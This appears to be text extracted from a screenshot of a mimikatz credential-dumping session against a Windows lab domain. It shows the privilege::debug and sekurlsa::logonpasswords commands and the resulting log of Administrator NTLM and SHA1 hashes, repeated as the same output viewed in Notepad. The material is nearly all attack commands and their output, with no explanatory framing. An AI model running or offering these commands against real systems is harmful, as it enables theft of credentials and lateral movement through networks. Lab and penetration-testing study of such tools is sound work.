 mimikatz 2.2.0 x64 (oe.eo)
* Domain : FUN
* Password : (null)
kerberos :
* Username : win2008-2$
* Domain : FUN.COM
* Password : (null)
ssp :
credman :
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4423522 (00000000:00437f62)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : FUN
Logon Server : WIN2008-1
Logon Time : 2020/8/8 16:14:40
SID : S-1-5-21-3314121614-3856905665-1041717035-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FUN
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
[00010000] CredentialKeys
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
wdigest :
* Username : Administrator
* Domain : FUN
* Password : (null)
kerberos :
* Username : Administrator
* Domain : FUN.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 295896 (00000000:000483d8)
Session : Interactive from 1
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4423522 (00000000:00437f62)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : FUN
Logon Server : WIN2008-1
Logon Time : 2020/8/8 16:14:40
SID : S-1-5-21-3314121614-3856905665-1041717035-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FUN
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
[00010000] CredentialKeys
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
wdigest :
* Username : Administrator
* Domain : FUN
* Password : (null)
kerberos :
* Username : Administrator
* Domain : FUN.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 295896 (00000000:000483d8)
Session : Interactive from 1
User Name : Administrator
Domain : WIN2008-2
Logon Server : WIN2008-2
Logon Time : 2020/8/8 10:52:16
SID : S-1-5-21-241574302-3685910680-3895353250-500
msv :
[00010000] CredentialKeys
* NTLM : 15791e9b3825a1a67367ec1634ddcd34
* SHA1 : 16e5010cf3dfd5b532fe0214178c77fb1cc2bd3c
[00000003] Primary
* Username : Administrator
* Domain : WIN2008-2
* NTLM : 15791e9b3825a1a67367ec1634ddcd34
* SHA1 : 16e5010cf3dfd5b532fe0214178c77fb1cc2bd3c
tspkg :
wdigest :